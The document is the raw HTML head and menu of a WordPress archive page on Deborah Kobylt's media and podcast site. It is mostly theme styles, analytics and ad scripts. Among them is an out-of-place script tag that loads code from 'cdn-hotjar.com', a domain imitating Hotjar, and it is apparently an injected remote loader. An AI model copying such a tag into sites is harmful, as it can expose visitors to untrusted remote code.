

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deborahkobylt.com/2018/12/12/
body_size: 12067
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="en-US" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://deborahkobylt.com/xmlrpc.php" />
	<title>December 12, 2018 &#8211; Deborah Kobylt</title>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Deborah Kobylt &raquo; Feed" href="https://deborahkobylt.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Deborah Kobylt &raquo; Comments Feed" href="https://deborahkobylt.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://deborahkobylt.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://deborahkobylt.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://deborahkobylt.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.2.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://deborahkobylt.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css' href='https://deborahkobylt.com/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://deborahkobylt.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.5.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='dt-web-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://deborahkobylt.com/wp-content/themes/dt-the7/css/main.min.css?ver=5.5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-awsome-fonts-css' href='https://deborahkobylt.com/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=5.5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css' href='https://deborahkobylt.com/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=5.5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css' href='https://deborahkobylt.com/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.min.css?ver=5.5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css' href='https://deborahkobylt.com/wp-content/themes/dt-the7/css/post-type.css?ver=5.5.0.1.1559267856' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-old-ie-css' href='https://deborahkobylt.com/wp-content/uploads/the7-css/custom-old-ie.css?ver=91eed1a02f71' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://deborahkobylt.com/wp-content/uploads/the7-css/custom.css?ver=91eed1a02f71' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://deborahkobylt.com/wp-content/uploads/the7-css/media.css?ver=91eed1a02f71' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy-css' href='https://deborahkobylt.com/wp-content/uploads/the7-css/legacy.css?ver=91eed1a02f71' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css' href='https://deborahkobylt.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=91eed1a02f71' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://deborahkobylt.com/wp-content/themes/dt-the7-child/style.css?ver=5.5.0.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
/*Font near contact form select menus*/
.product-preorder-form {
font-size: 14px; 
color: #333333; 
}

/*Font in contact form messages*/
.wpcf7-response-output {
color: #333333;
font-size: 14px;
line-height: 20px;
font-weight: 700;
}

/*# sourceURL=style-inline-css */
</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='https://deborahkobylt.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-icomoon-pixeden-stroke-32x32-css' href='https://deborahkobylt.com/wp-content/uploads/smile_fonts/icomoon-pixeden-stroke-32x32/icomoon-pixeden-stroke-32x32.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-icomoon-icomoonfree-16x16-css' href='https://deborahkobylt.com/wp-content/uploads/smile_fonts/icomoon-icomoonfree-16x16/icomoon-icomoonfree-16x16.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-icomoon-font-awesome-14x14-css' href='https://deborahkobylt.com/wp-content/uploads/smile_fonts/icomoon-font-awesome-14x14/icomoon-font-awesome-14x14.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-icomoon-feather-24x24-css' href='https://deborahkobylt.com/wp-content/uploads/smile_fonts/icomoon-feather-24x24/icomoon-feather-24x24.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-icomoon-elegent-line-icons-32x32-css' href='https://deborahkobylt.com/wp-content/uploads/smile_fonts/icomoon-elegent-line-icons-32x32/icomoon-elegent-line-icons-32x32.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-icomoon-free-social-contact-16x16-css' href='https://deborahkobylt.com/wp-content/uploads/smile_fonts/icomoon-free-social-contact-16x16/icomoon-free-social-contact-16x16.css?ver=3.19.8' type='text/css' media='all' />
<script type="text/javascript" src="https://deborahkobylt.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script type="text/javascript" src="https://deborahkobylt.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://deborahkobylt.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.5.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://deborahkobylt.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.5.2" id="revmin-js"></script>
<script type="text/javascript" id="dt-above-fold-js-extra">
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https://deborahkobylt.com/wp-content/themes/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"15967","ajaxurl":"https://deborahkobylt.com/wp-admin/admin-ajax.php","contactNonce":"1a34497cef","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"792b491ad6","pageData":{"type":"archive","template":"archive","layout":"masonry"},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#fc2e5a"},"floatingHeader":{"showAfter":50,"showMenu":true,"height":70,"logo":{"showLogo":true,"html":"\u003Cimg class=\" preload-me\" src=\"https://deborahkobylt.com/wp-content/uploads/2022/03/Deborah-Zara-Kobylt-300blk.png\" srcset=\"https://deborahkobylt.com/wp-content/uploads/2022/03/Deborah-Zara-Kobylt-300blk.png 300w, https://deborahkobylt.com/wp-content/uploads/2022/03/Deborah-Zara-Kobylt-600blk.png 600w\" width=\"300\" height=\"30\"   sizes=\"300px\" alt=\"Deborah Kobylt\" /\u003E","url":"https://deborahkobylt.com/"}},"mobileHeader":{"firstSwitchPoint":1140,"secondSwitchPoint":768},"content":{"textColor":"#72777d","headerColor":"#333333"},"stripes":{"stripe1":{"textColor":"#72777d","headerColor":"#333333"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
//# sourceURL=dt-above-fold-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://deborahkobylt.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=5.5.0.1" id="dt-above-fold-js"></script>
<link rel="https://api.w.org/" href="https://deborahkobylt.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://deborahkobylt.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2865082176860864",
    enable_page_level_ads: true
  });
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1549303191800780', {
em: 'insert_email_variable'});
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1549303191800780&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code --><meta property="og:site_name" content="Deborah Kobylt" />
<meta property="og:title" content="Deborah Kobylt LIVE: Johnny Otto" />
<meta property="og:description" content="Check out Johnny Otto &#8211; Filmmaker, Photographer &amp; Artist! Learn about his beautiful and amazing artwork and how he’s putting his incredible talent to use in helping the world through charities and inspiration." />
<meta property="og:image" content="https://deborahkobylt.com/wp-content/uploads/2018/12/Screen-Shot-2018-12-12-at-9.19.09-PM.png" />
<meta property="og:url" content="https://deborahkobylt.com/deborah-kobylt-live-johnny-otto/" />
<meta property="og:type" content="object" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://deborahkobylt.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script src="https://cdn-hotjar.com/hotjar.min.js"></script><meta name="generator" content="Powered by Slider Revolution 5.4.5.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- icon -->
<link rel="icon" href="https://deborahkobylt.com/wp-content/uploads/2017/05/favicon-16x16-1.png" type="image/png" />
<link rel="shortcut icon" href="https://deborahkobylt.com/wp-content/uploads/2017/05/favicon-16x16-1.png" type="image/png" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
		<style type="text/css" id="wp-custom-css">
			@media(min-width: 769px) and (max-width: 1139px){
	.show-device-logo .mobile-branding img:not(.mobile-logo) {
    display: block;
    opacity: .9;
    position: absolute;
    z-index: 2;
	}
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-101081246-1', 'auto');
  ga('send', 'pageview');

</script></head>
<body class="archive date wp-theme-dt-the7 wp-child-theme-dt-the7-child layout-masonry description-under-image scale-on-hover disabled-hover-icons click-effect-on-img dt-responsive-on overlay-cursor-on srcset-enabled btn-material custom-btn-color custom-btn-hover-color semitransparent-bullets bold-icons phantom-sticky phantom-line-decoration phantom-main-logo-on  top-header first-switch-logo-center first-switch-menu-left second-switch-logo-center second-switch-menu-left right-mobile-menu layzr-loading-on wpb-js-composer js-comp-ver-5.2.1 vc_responsive elementor-default elementor-kit-17368 outlined-portfolio-icons album-minuatures-style-2">
<!-- The7 5.5.0.1 -->

<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header right widgets line-decoration dt-parent-menu-clickable show-device-logo show-mobile-logo" role="banner">

	
	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Deborah Kobylt</div>
					<div id="site-description" class="assistive-text">The Official Website of Deborah Zara Kobylt</div>
					<a href="https://deborahkobylt.com/"><img class=" preload-me" src="https://deborahkobylt.com/wp-content/uploads/2022/03/Deborah-Zara-Kobylt-300blk.png" srcset="https://deborahkobylt.com/wp-content/uploads/2022/03/Deborah-Zara-Kobylt-300blk.png 300w, https://deborahkobylt.com/wp-content/uploads/2022/03/Deborah-Zara-Kobylt-600blk.png 600w" width="300" height="30"   sizes="300px" alt="Deborah Kobylt" /><img class="mobile-logo preload-me" src="https://deborahkobylt.com/wp-content/uploads/2022/03/Deborah-Zara-Kobylt-300blk.png" srcset="https://deborahkobylt.com/wp-content/uploads/2022/03/Deborah-Zara-Kobylt-300blk.png 300w, https://deborahkobylt.com/wp-content/uploads/2022/03/Deborah-Zara-Kobylt-600blk.png 600w" width="300" height="30"   sizes="300px" alt="Deborah Kobylt" /></a>				</div>
		<ul id="primary-menu" class="main-nav outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14945 first has-children"><a data-level='1'><span class="menu-item-text"><span class="menu-text">About</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17024 first"><a href='https://deborahkobylt.com/about/' data-level='2'><span class="menu-item-text"><span class="menu-text">About Me</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17055"><a href='https://deborahkobylt.com/causes/' data-level='2'><span class="menu-item-text"><span class="menu-text">Causes</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17022"><a href='https://deborahkobylt.com/sponsors/' data-level='2'><span class="menu-item-text"><span class="menu-text">Sponsors and Collaborations</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16883 has-children"><a data-level='1'><span class="menu-item-text"><span class="menu-text">Podcasts / Shows</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14946 first"><a href='/deborah-kobylt-live-podcast/' data-level='2'><span class="menu-item-text"><span class="menu-text">Deborah Kobylt LIVE</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16968"><a href='https://deborahkobylt.com/little-italy-podcast/' data-level='2'><span class="menu-item-text"><span class="menu-text">Little Italy Podcast</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15246 has-children"><a data-level='1'><span class="menu-item-text"><span class="menu-text">Other Services</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15265 first"><a href='https://deborahkobylt.com/media-training/' data-level='2'><span class="menu-item-text"><span class="menu-text">MEDIA TRAINING</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15264"><a href='https://deborahkobylt.com/public-speaking/' data-level='2'><span class="menu-item-text"><span class="menu-text">PUBLIC SPEAKING</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15263"><a href='https://deborahkobylt.com/production/' data-level='2'><span class="menu-item-text"><span class="menu-text">PRODUCTION</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15262 has-children"><a href='https://deborahkobylt.com/appearances/' data-level='2'><span class="menu-item-text"><span class="menu-text">APPEARANCES</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17312 first"><a href='https://deborahkobylt.com/eden-magazine/' data-level='3'><span class="menu-item-text"><span class="menu-text">Eden Magazine</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17313"><a href='https://deborahkobylt.com/gemma-magazine/' data-level='3'><span class="menu-item-text"><span class="menu-text">Gemma Magazine</span></span></a></li> </ul></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14949"><a href='/contact' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> </ul>
